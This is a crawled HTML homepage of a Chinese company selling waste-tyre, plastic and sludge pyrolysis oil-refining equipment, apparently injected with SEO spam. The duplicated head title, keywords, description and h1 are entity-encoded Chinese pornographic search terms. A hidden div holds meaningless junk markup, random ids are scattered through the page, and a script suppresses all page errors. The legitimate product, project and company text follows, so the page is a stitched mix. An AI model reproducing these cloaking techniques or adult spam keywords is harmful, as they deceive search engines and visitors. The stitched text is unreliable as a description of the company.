

--- FILE ---
content_type: text/html
request_url: http://www.auntfloapp.com/index.asp
body_size: 12119
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;</title>
<meta name="keywords" content="&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;" />
<meta name="description" content="&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;" />
<title>廢輪胎煉油，廢橡膠煉油設備，廢塑料煉油設備，垃圾處理設備，廢機油煉油設備-河南藍寧科技股份有限公司</title>
<meta name="keywords" content="廢輪胎煉油，廢橡膠煉油設備，廢塑料煉油設備，垃圾處理設備，廢機油煉油設備" />
<meta name="description" content="廢輪胎煉油，廢橡膠煉油設備，廢塑料煉油設備，垃圾處理設備，廢機油煉油設備-商丘藍寧科技股份有限公司" />
<link href="/skins/web/res/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skins/web/res/js/jquery-1.6.2.min.js"></script>
<script type="text/javascript" src="/skins/web/res/js/lrtk.js"></script>
<script type="text/javascript" src="/skins/web/res/js/slide.js"></script>
<script type="text/javascript" src="/skins/web/res/js/mslide.js"></script>
<script  >
$(function(){
	var con = $(".newscon");
	$(".newstab span").hover(function(){
		$(".newstab span").removeClass("focus");
		$(con).hide();
		$(con[$(this).index()]).fadeIn(200);
		$(this).addClass("focus");
	},function(){
		 
	});	
	
});
</script>
 
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
 
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.auntfloapp.com/">&#31934;&#21697;&#40644;&#33394;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#8744;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#124;&#22269;&#20135;&#22899;&#24615;&#26080;&#22871;&#32;&#20813;&#36153;&#32593;&#31449;&#124;&#20013;&#25991;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26080;&#32447;&#30721;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#124;&#32654;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36027;&#36039;&#35338;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#55;&#101;&#115;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#32593;</a></h1>
<div id="lbicl" class="pl_css_ganrao" style="display: none;"><track id="lbicl"></track><sup id="lbicl"></sup><progress id="lbicl"></progress><tbody id="lbicl"><u id="lbicl"><option id="lbicl"></option></u></tbody><thead id="lbicl"><strong id="lbicl"><strike id="lbicl"></strike></strong></thead><fieldset id="lbicl"><pre id="lbicl"></pre></fieldset><listing id="lbicl"><li id="lbicl"><small id="lbicl"><center id="lbicl"></center></small></li></listing><em id="lbicl"><style id="lbicl"></style></em><font id="lbicl"></font><video id="lbicl"></video><noframes id="lbicl"></noframes><dfn id="lbicl"><sub id="lbicl"><optgroup id="lbicl"><div id="lbicl"></div></optgroup></sub></dfn><nobr id="lbicl"><pre id="lbicl"></pre></nobr><label id="lbicl"></label><strike id="lbicl"><noscript id="lbicl"><sup id="lbicl"></sup></noscript></strike><center id="lbicl"></center><video id="lbicl"><tfoot id="lbicl"><b id="lbicl"></b></tfoot></video><strike id="lbicl"></strike><code id="lbicl"><dfn id="lbicl"><table id="lbicl"></table></dfn></code><legend id="lbicl"></legend><code id="lbicl"><output id="lbicl"><table id="lbicl"></table></output></code><style id="lbicl"></style><center id="lbicl"></center><i id="lbicl"><tr id="lbicl"><fieldset id="lbicl"><acronym id="lbicl"></acronym></fieldset></tr></i><th id="lbicl"></th><code id="lbicl"><dfn id="lbicl"><table id="lbicl"><dd id="lbicl"></dd></table></dfn></code><em id="lbicl"><style id="lbicl"><mark id="lbicl"></mark></style></em><code id="lbicl"></code><small id="lbicl"></small><strike id="lbicl"><rp id="lbicl"><sup id="lbicl"></sup></rp></strike><object id="lbicl"><del id="lbicl"><nobr id="lbicl"></nobr></del></object><label id="lbicl"><delect id="lbicl"><strong id="lbicl"><sup id="lbicl"></sup></strong></delect></label><small id="lbicl"><td id="lbicl"><ins id="lbicl"><label id="lbicl"></label></ins></td></small><option id="lbicl"></option><pre id="lbicl"></pre><tbody id="lbicl"><ol id="lbicl"><b id="lbicl"><wbr id="lbicl"></wbr></b></ol></tbody><del id="lbicl"></del><legend id="lbicl"></legend><form id="lbicl"><legend id="lbicl"><pre id="lbicl"><dl id="lbicl"></dl></pre></legend></form><tr id="lbicl"><th id="lbicl"></th></tr><small id="lbicl"><dfn id="lbicl"></dfn></small><i id="lbicl"></i><td id="lbicl"><li id="lbicl"></li></td><em id="lbicl"><rt id="lbicl"><kbd id="lbicl"></kbd></rt></em><span id="lbicl"><kbd id="lbicl"><cite id="lbicl"></cite></kbd></span><output id="lbicl"><strong id="lbicl"><font id="lbicl"><label id="lbicl"></label></font></strong></output><thead id="lbicl"><strong id="lbicl"><big id="lbicl"></big></strong></thead><thead id="lbicl"><ruby id="lbicl"><ol id="lbicl"></ol></ruby></thead><dl id="lbicl"><noframes id="lbicl"><td id="lbicl"></td></noframes></dl><nav id="lbicl"></nav><th id="lbicl"><xmp id="lbicl"><noscript id="lbicl"></noscript></xmp></th><progress id="lbicl"><th id="lbicl"></th></progress><form id="lbicl"><xmp id="lbicl"><track id="lbicl"><dl id="lbicl"></dl></track></xmp></form><video id="lbicl"><tfoot id="lbicl"></tfoot></video><delect id="lbicl"></delect><nav id="lbicl"><blockquote id="lbicl"><tbody id="lbicl"></tbody></blockquote></nav><sup id="lbicl"><label id="lbicl"></label></sup><track id="lbicl"></track><dfn id="lbicl"><strike id="lbicl"><output id="lbicl"><sup id="lbicl"></sup></output></strike></dfn><form id="lbicl"></form><abbr id="lbicl"></abbr><em id="lbicl"><style id="lbicl"></style></em><dfn id="lbicl"><center id="lbicl"><input id="lbicl"></input></center></dfn><th id="lbicl"><button id="lbicl"></button></th><noscript id="lbicl"></noscript><samp id="lbicl"><small id="lbicl"></small></samp><strike id="lbicl"><option id="lbicl"><s id="lbicl"><ul id="lbicl"></ul></s></option></strike><wbr id="lbicl"></wbr><input id="lbicl"></input><track id="lbicl"></track><sup id="lbicl"></sup><video id="lbicl"></video><abbr id="lbicl"><big id="lbicl"></big></abbr><pre id="lbicl"><nav id="lbicl"></nav></pre><listing id="lbicl"></listing><pre id="lbicl"></pre><abbr id="lbicl"></abbr><tt id="lbicl"><source id="lbicl"><menuitem id="lbicl"></menuitem></source></tt><fieldset id="lbicl"><acronym id="lbicl"></acronym></fieldset><delect id="lbicl"></delect><thead id="lbicl"><strong id="lbicl"></strong></thead><dd id="lbicl"></dd><acronym id="lbicl"><samp id="lbicl"><nobr id="lbicl"><pre id="lbicl"></pre></nobr></samp></acronym><legend id="lbicl"><mark id="lbicl"><strong id="lbicl"><sub id="lbicl"></sub></strong></mark></legend><ul id="lbicl"><strong id="lbicl"></strong></ul><strong id="lbicl"></strong><center id="lbicl"></center><pre id="lbicl"></pre><tr id="lbicl"><b id="lbicl"><legend id="lbicl"><output id="lbicl"></output></legend></b></tr><input id="lbicl"></input><menu id="lbicl"></menu><var id="lbicl"><acronym id="lbicl"><menu id="lbicl"></menu></acronym></var><tr id="lbicl"></tr><tt id="lbicl"><i id="lbicl"><menuitem id="lbicl"></menuitem></i></tt><em id="lbicl"><rt id="lbicl"><kbd id="lbicl"><cite id="lbicl"></cite></kbd></rt></em><sup id="lbicl"><font id="lbicl"><tbody id="lbicl"><menuitem id="lbicl"></menuitem></tbody></font></sup><abbr id="lbicl"></abbr><dfn id="lbicl"><sub id="lbicl"><optgroup id="lbicl"><div id="lbicl"></div></optgroup></sub></dfn><source id="lbicl"><u id="lbicl"><fieldset id="lbicl"><acronym id="lbicl"></acronym></fieldset></u></source><strong id="lbicl"></strong><td id="lbicl"><li id="lbicl"><label id="lbicl"></label></li></td><td id="lbicl"><label id="lbicl"><th id="lbicl"><button id="lbicl"></button></th></label></td><label id="lbicl"><delect id="lbicl"><strong id="lbicl"></strong></delect></label><u id="lbicl"></u><cite id="lbicl"><source id="lbicl"><tr id="lbicl"><fieldset id="lbicl"></fieldset></tr></source></cite><acronym id="lbicl"></acronym><dd id="lbicl"></dd><strong id="lbicl"></strong><fieldset id="lbicl"><acronym id="lbicl"></acronym></fieldset><noscript id="lbicl"><tbody id="lbicl"></tbody></noscript><optgroup id="lbicl"></optgroup><ruby id="lbicl"></ruby><code id="lbicl"><dfn id="lbicl"><table id="lbicl"></table></dfn></code><output id="lbicl"></output><big id="lbicl"><small id="lbicl"><pre id="lbicl"><small id="lbicl"></small></pre></small></big><meter id="lbicl"><dfn id="lbicl"><form id="lbicl"></form></dfn></meter><td id="lbicl"><li id="lbicl"><label id="lbicl"><em id="lbicl"></em></label></li></td><meter id="lbicl"><dfn id="lbicl"></dfn></meter><tfoot id="lbicl"></tfoot><bdo id="lbicl"></bdo><track id="lbicl"></track><ol id="lbicl"></ol><strike id="lbicl"><font id="lbicl"></font></strike><font id="lbicl"></font><center id="lbicl"></center><thead id="lbicl"><strong id="lbicl"><big id="lbicl"></big></strong></thead><thead id="lbicl"><strong id="lbicl"></strong></thead><tfoot id="lbicl"></tfoot><optgroup id="lbicl"></optgroup><tr id="lbicl"></tr><tr id="lbicl"><div id="lbicl"><video id="lbicl"><acronym id="lbicl"></acronym></video></div></tr><sup id="lbicl"></sup><sup id="lbicl"><optgroup id="lbicl"><xmp id="lbicl"></xmp></optgroup></sup><output id="lbicl"><strong id="lbicl"><font id="lbicl"></font></strong></output><tfoot id="lbicl"></tfoot><xmp id="lbicl"></xmp><table id="lbicl"></table><strike id="lbicl"></strike><nav id="lbicl"><blockquote id="lbicl"></blockquote></nav><ins id="lbicl"><label id="lbicl"><thead id="lbicl"><pre id="lbicl"></pre></thead></label></ins><strong id="lbicl"></strong><samp id="lbicl"></samp><sup id="lbicl"><font id="lbicl"><pre id="lbicl"></pre></font></sup><sup id="lbicl"></sup><menuitem id="lbicl"></menuitem><ins id="lbicl"><th id="lbicl"><thead id="lbicl"><pre id="lbicl"></pre></thead></th></ins><menuitem id="lbicl"><strong id="lbicl"><sup id="lbicl"></sup></strong></menuitem><th id="lbicl"><pre id="lbicl"><dfn id="lbicl"></dfn></pre></th><pre id="lbicl"></pre><delect id="lbicl"></delect></div>
<div   id="hdmlbuuej"   class="tbar"><div   id="hdmlbuuej"   class="w1200">歡迎光臨商丘藍寧環保設備有限公司官方網站</div></div>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="830" height="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="mt20">
      <tr>
        <td width="80" align="right"><img src="/skins/web/res/images/logo.png" alt=""  /></td>
        <td class="logoname" width="365">商丘藍寧環保設備有限公司</td>
        <td valign="top" ><div style="width:1px; height:22px; background:#bbb; margin:0px 10px; margin-top:20px;"></div></td>
        <td valign="top" style="padding-top:20px;">專業生產廢橡膠、廢機油、廢輪胎煉油設備</td>
      </tr>

    </table></td>
    <td align="right" valign="top" class="pt20">
    <table width="100%" border="0" cellspacing="0" cellpadding="0" >
      <tr>
        
        
        <td width="160" valign="top" class="pt20" >
            <!-- <div   id="hdmlbuuej"   class="ban"><a >English</a></div> -->
        </td>

        <td valign="top" >
        <div   id="hdmlbuuej"   class="telico"></div><div   id="hdmlbuuej"   class="tel" ><strong>15136610555</strong></div>
        </td>
      </tr>
    </table></td>
  </tr>
</table>

<div   id="hdmlbuuej"   class="navbg">
     <div   id="hdmlbuuej"   class="nav w1200">
     	  <a href="/" class="on">首頁</a>
        <a  href='/product/list_2.html'  title='廢輪胎裂解煉油設備'>廢輪胎煉油設備</a> 
        <a  href='/product/list_3.html'  title='廢塑料裂解煉油設備'>廢塑料煉油設備</a> 
        <a  href='/product/list_4.html'  title='生活垃圾處理設備'>垃圾處理設備</a>
         <a  href='/product/list_5.html'  title='含油污泥裂解煉油設備'>油泥煉油設備</a> 
       
        <a href="/news/list_25.html" >合作伙伴</a>
        <a href="/news/list_24.html" >工程案例</a>
        <a  href='/news/list_23.html'>資質榮譽</a> 
        <a href="/info/1.html" >公司簡介</a>
        <a href="/news/list_21.html" >公司動態</a>
        <a href="/info/2.html" >聯系我們</a>
     </div>

</div>



<div  >
<!-- 代碼 開始 -->
  <div   class="hdmlbuuej"   id="playBox">
    <div   id="hdmlbuuej"   class="pre"></div>
    <div   id="hdmlbuuej"   class="next"></div>
    <div   id="hdmlbuuej"   class="smalltitle">
      <ul>
        <li id="hdmlbuuej"    class="thistitle"></li>
        <li></li>
        <li></li>
      </ul>
    </div>
    <ul class="oUlplay">
       <li style="background-image:url(/skins/web/res/images/1.jpg)" >&nbsp;</li>
        <li style="background-image:url(/skins/web/res/images/2.jpg)" >&nbsp;</li>
     	 <li style="background-image:url(/skins/web/res/images/3.jpg?)" >&nbsp;</li>

    </ul>
  </div>
<!-- 代碼 結束 -->
 
</div>

<div   id="hdmlbuuej"   class="about">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
       <td width="240" align="left" valign="top">
          <div   id="hdmlbuuej"   class="pleft">
          	<div   id="hdmlbuuej"   class="title"><strong>煉油設備中心</strong><br /><span>Equipment</span></div>
            <div   id="hdmlbuuej"   class="pcate">
                    <a href="http://www.auntfloapp.com/product/list_2.html" title="廢輪胎裂解煉油設備" >廢輪胎裂解煉油設備</a> 
        <a href="http://www.auntfloapp.com/product/list_3.html" title="廢塑料裂解煉油設備" >廢塑料裂解煉油設備</a> 
        <a href="http://www.auntfloapp.com/product/list_4.html" title="生活垃圾處理設備" >生活垃圾處理設備</a> 
        <a href="http://www.auntfloapp.com/product/list_5.html" title="含油污泥裂解煉油設備" >含油污泥裂解煉油設備</a> 
        <a href="http://www.auntfloapp.com/product/list_8.html" title="設備發貨及安裝" >設備發貨及安裝</a> 
          
    		</div>
            <div   id="hdmlbuuej"   class="pbot">更多環保設備定制咨詢<br />13233881999</div>

          </div>
      </td>
      <td width="20">&nbsp;</td>
      <td valign="top"  >
 
        <div  class="plist">
          <ul>
          
                          <li><a href="http://www.auntfloapp.com/product/256.html" title="泰國多臺定制設備"  ><img src='/upload/product/image/2303/64082ba3f22b8DS1AabmYhN59659.png' ></a><div   id="hdmlbuuej"   class='infov'> <a class='t' href="http://www.auntfloapp.com/product/256.html">泰國多臺定制設備</a> </div></li>
                    <li><a href="http://www.auntfloapp.com/product/317.html" title="安裝現場"  ><img src='/upload/product/image/2303/6407da6c5f0dcesEWzumoDy13327.png' ></a><div   id="hdmlbuuej"   class='infov'> <a class='t' href="http://www.auntfloapp.com/product/317.html">安裝現場</a> </div></li>
                    <li><a href="http://www.auntfloapp.com/product/335.html" title="設備安裝完成"  ><img src='/upload/product/image/2303/6407db3af19dfpX36dwCyAF59314.jpg' ></a><div   id="hdmlbuuej"   class='infov'> <a class='t' href="http://www.auntfloapp.com/product/335.html">設備安裝完成</a> </div></li>
                    <li><a href="http://www.auntfloapp.com/product/342.html" title="連續性煉油設備"  ><img src='/upload/product/image/2303/64082c0e2d5a29U7HXv0sak43498.png' ></a><div   id="hdmlbuuej"   class='infov'> <a class='t' href="http://www.auntfloapp.com/product/342.html">連續性煉油設備</a> </div></li>
                    <li><a href="http://www.auntfloapp.com/product/343.html" title="約旦多臺煉油設備"  ><img src='/upload/product/image/2303/6407eb0337150fDmJxoaR9T21513.jpg' ></a><div   id="hdmlbuuej"   class='infov'> <a class='t' href="http://www.auntfloapp.com/product/343.html">約旦多臺煉油設備</a> </div></li>
                    <li><a href="http://www.auntfloapp.com/product/349.html" title="發貨現場圖片"  ><img src='/upload/product/image/2303/6407da1a6c6256bBPSuF8Od99485.jpg' ></a><div   id="hdmlbuuej"   class='infov'> <a class='t' href="http://www.auntfloapp.com/product/349.html">發貨現場圖片</a> </div></li>
              </ul>
          <div   id="hdmlbuuej"   class="clear"></div>
        </div>

      </td>
    </tr>
  </table><br />
</div>


<div   id="hdmlbuuej"   class="ysb">
<div   id="hdmlbuuej"   class="ititle">藍寧廢橡膠煉油設備<strong  class="chuang">6</strong>大優勢
  <div   id="hdmlbuuej"   class="info">6 advantages of blue Ning waste rubber oil refining equipment</div>
</div>
<table  border="0" cellspacing="0" cellpadding="0" width="1200" align="center">
  <tr>
  <td width="480" valign="top"><div   id="hdmlbuuej"   class="you">
    	<ul><li><span>1</span>整套裝置在無煙無味的環境中運行，具有優良的安全性和環保性</li>
        <li><span>2</span>采用新能源科研中心先進技術，可連續不間斷的生產</li>
        <li><span>3</span>在裂解處理器的設計上，徹底克服了國內目前立式平底裂解處理器底局部受熱不均勻，易斷裂、產量低，使用壽命短等等不利因素，主機采用臥式360度旋轉結構</li>
        </ul>
    </div></td>
    <td width="240" align="center"><img src="/skins/web/res/images/6.jpg" style="height:200px; border-radius:50%; border:4px solid #019744;"/></td>
    <td valign="top"><div   id="hdmlbuuej"   class="you">
    	<ul>
        <li><span>4</span>具備快速實用的進料和出渣系統</li>
        <li><span>5</span>在煉油的過程中，會產生大量的氣體--甲烷到丁烷,這些氣體在我們專門設計的燃氣噴嘴內充分燃燒后產生熱能量，大大節約了能源</li>
        <li><span>6</span>采用新能源科研中心技術，整個裂解和油品收集系統，生產出燃料油，油品質量好、出油率高</li>
        </ul>
    </div></td>
  </tr>
</table>&nbsp;
</div>

<div   id="hdmlbuuej"   class="ititle mt20">本公司擁有多項國家發明專利和實用新型技術，擁有豐富的出口經驗和完善的售后服務體系
  <div   id="hdmlbuuej"   class="info">The company has a number of national invention patents and practical new technology, with rich export experience and perfect after-sales service system.</div>
</div>
<table  border="0" cellspacing="0" cellpadding="0" width="1200" align="center">
  <tr>
    <td width="700"><img src="/skins/web/res/images/jiang.png"  /></td>
    <td width="60">&nbsp;</td>
    <td valign="top"><div   id="hdmlbuuej"   class="jiang">
    	<ul><li><span>1</span>河南省高新企業</li>
        <li><span>2</span>BV,SGS,TUV質量控制認證</li>
        <li><span>3</span>ISO14001環境管理實地認證</li>
        <li><span>4</span>河南省優秀電子商務企業</li>
        <li><span>5</span>商丘市技術創新示范企業</li>
        <li><span>6</span>中國環境保護產業協會會員單位</li>
         <li><span>7</span>商丘市環保專用設備制造行業協會會員單位</li>
        </ul>
    </div><br />
&nbsp;</td>
  </tr>
</table>





<div   id="hdmlbuuej"   class="about">
<table  border="0" cellspacing="0" cellpadding="0" width="1200" align="center" class="pb20">
  <tr>
    <td width="600" valign="top"><iframe frameborder="0" width="600" height="420" src="https://v.qq.com/iframe/player.html?vid=n0922w070m0&amp;tiny=0&amp;auto=0" allowfullscreen=""></iframe>
</td>
    <td width="40">&nbsp;</td>
    <td valign="top"><div style=" width:150px; color:#019744; font-size:24px; line-height:40px;">公司實力</div>
    <div   id="hdmlbuuej"   class="sl">
    	<ul><li><span>1</span>商丘藍寧環保設備有限公司是一家集科技研發、生產銷售、售后服務于一體的專業的環保煉油設備制造企業</li>
        <li><span>2</span>公司成立以來，不斷突破創新，攻破行業壁壘，掌握固廢煉油和廢油精煉核心技術，和多所高校和科研機構達成合作伙伴關系，先后申請了多項發明專利和實用新型專利。</li>
        <li><span>3</span>藍寧一貫秉承“科技領先、以人為本、環保產品、用戶至上”的企業理念，消除黑白垃圾，做到節能減排，為建立環境友好型社會多做貢獻，實現生態效益和經濟效益的共贏。</li>
        <li><span>4</span>公司擁有專業設計制造團隊和售后服務團隊，隨著設計能力持續進步，產品不斷升級改造，公司為客戶提供“交鑰匙”工程和全方面的解決方案，徹底消除了客戶的后顧之憂。整套設備銷售到全國各地，并出口到東南亞、東亞、東歐、非洲、中東、南美、中北美等60多個國家和地區，收到了國內外客戶的稱贊。</li>
        
        </ul>
    </div></td>
  </tr>
</table>
</div>



<div   id="hdmlbuuej"   class="ititle mt20">項目案例
  <div   id="hdmlbuuej"   class="info">提供一站式廢橡膠煉油解決方案，用心服務每一個客戶</div>
</div>
<div   id="hdmlbuuej"   class="w1200 pb20 gundong">
<div   class="hdmlbuuej"   id=demo style='OVERFLOW: hidden; WIDTH:1200px; text-align: center'><table align='center'><tr><td id='marquePic1'>
<!--滾動內容開始 --><table><tr>


<td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/797.html" title="印度項目" >
<img src='/uploadfile/image/20180104211116381638.jpg' />
印度項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/796.html" title="泰國項目" >
<img src='/uploadfile/image/20180104210912641264.jpg' />
泰國項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/795.html" title="馬來西亞項目" >
<img src='/uploadfile/image/20180104210845534553.jpg' />
馬來西亞項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/794.html" title="菲律賓項目" >
<img src='/uploadfile/image/20180104210839553955.JPG' />
菲律賓項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/793.html" title="俄羅斯項目" >
<img src='/uploadfile/image/2018010421070401401.JPG' />
俄羅斯項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/792.html" title="波蘭項目" >
<img src='/uploadfile/image/20180104210547294729.jpg' />
波蘭項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/791.html" title="云南文山" >
<img src='/uploadfile/image/20180104151544954495.jpg' />
云南文山</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/790.html" title="新疆阿勒泰" >
<img src='/uploadfile/image/20180104151455775577.jpg' />
新疆阿勒泰</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/789.html" title="四川德陽" >
<img src='/uploadfile/image/20180104151292399239.jpg' />
四川德陽</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/788.html" title="遼寧營口" >
<img src='/uploadfile/image/20180104151265606560.jpg' />
遼寧營口</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/787.html" title="江蘇徐州" >
<img src='/uploadfile/image/20180104151165036503.jpg' />
江蘇徐州</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/786.html" title="湖南郴州" >
<img src='/uploadfile/image/2018010415100481481.jpg' />
湖南郴州</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/785.html" title="廣東中山客戶" >
<img src='/uploadfile/image/20180104150730253025.jpg' />
廣東中山客戶</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/784.html" title="摩洛哥項目" >
<img src='/uploadfile/image/20171231172192389238.jpg' />
摩洛哥項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/783.html" title="巴西客戶" >
<img src='/uploadfile/image/2017123117200352352.jpg' />
巴西客戶</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/782.html" title="印尼客戶" >
<img src='/uploadfile/image/20171231171960856085.jpg' />
印尼客戶</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/781.html" title="黑龍江大慶項目" >
<img src='/uploadfile/image/20171231171886758675.jpg' />
黑龍江大慶項目</a></td></tr></table></td>
    <td ><table class=mopic><tr>
        <td ><a href="http://www.auntfloapp.com/news/780.html" title="埃塞爾比亞煉油設備項目" >
<img src='/uploadfile/image/20171231171683728372.jpg' />
埃塞爾比亞煉油設備項目</a></td></tr></table></td>
    
</tr></table>
<!--滾動內容結束了-->
</td><td id='marquePic2' ></td></tr></table></div>
<script type=text/javascript> var speed=30; marquePic2.innerHTML=marquePic1.innerHTML;function Marquee(){ if(demo.scrollLeft>=marquePic1.scrollWidth) {demo.scrollLeft=0 }else{ demo.scrollLeft++ }}var MyMar=setInterval(Marquee,speed); demo.onmouseover=function() {clearInterval(MyMar)};demo.onmouseout=function() {MyMar=setInterval(Marquee,speed)} </script>
                
	 
</div>

 <div   id="hdmlbuuej"   class="about">
<div   id="hdmlbuuej"   class="ititle ">關于藍寧
  <div   id="hdmlbuuej"   class="info">藍寧科技 實力領先 打造環保煉油設備中國知名品牌！</div>
</div>
<table  border="0" cellspacing="0" cellpadding="0" width="1200" align="center">
  <tr>
    <td width="600" valign="top"><img src="/skins/web/res/images/about.jpg" /></td>
    <td width="10">&nbsp;</td>
    <td valign="top" bgcolor="#019744" style="color:#FFF; padding:20px; background:url(/skins/web/res/images/ibg.jpg) left top no-repeat"><strong style="font-size:24px; line-height:36px;">商丘藍寧環保設備有限公司</strong><br />
&nbsp;&nbsp;&nbsp;&nbsp;本公司專業生產廢橡膠、廢塑料、廢機油煉油設備的公司，采用廢橡膠、廢塑料、廢油為原料生產出燃料油的工藝，已榮獲環保認證和專利多項。<br />
&nbsp;&nbsp;&nbsp;&nbsp;公司擁有全自動埋弧焊機、超生波探傷機、CO汽體保護焊機、硅整弧焊機等先進的作業設備。 公司被政府有關部門評為“重合同、守信用企業”、“施工管理先進企業”，創造了較好的社會效益和經濟效益。公司至力打造“科技領先、以人為本、環保產品、用戶至上”的企業文化，堅持“領先同行、誠信專注、創新共蠃”的經營理念，弘揚“合諧、科學、進取”的企業精神，不斷加強管理，規范企業行為，樹立“藍寧”品牌，提升市場競爭實力，創造精良卓越的產品，為用戶提供完善細致的服務。 </td>
  </tr>
</table><br />

</div>


<div   class="probg">

<div   id="hdmlbuuej"   class="ititle ">合作伙伴
  <div   id="hdmlbuuej"   class="info">除國內以外，產品還遠銷歐洲、南美、北美、澳洲、中東、東南亞等數十個國家及地區</div>
</div>
<div   id="hdmlbuuej"   class="w1200 yewu">


        <a href="http://www.auntfloapp.com/news/818.html" title="合作伙伴" >
<img src='/uploadfile/image/20180104212093349334.jpg' class="i"  />
合作伙伴</a>
            <a href="http://www.auntfloapp.com/news/817.html" title="合作伙伴" >
<img src='/uploadfile/image/20180104211968536853.jpg' class="i"  />
合作伙伴</a>
            <a href="http://www.auntfloapp.com/news/816.html" title="合作伙伴" >
<img src='/uploadfile/image/2018010421190181181.jpg' class="i"  />
合作伙伴</a>
            <a href="http://www.auntfloapp.com/news/815.html" title="合作伙伴" >
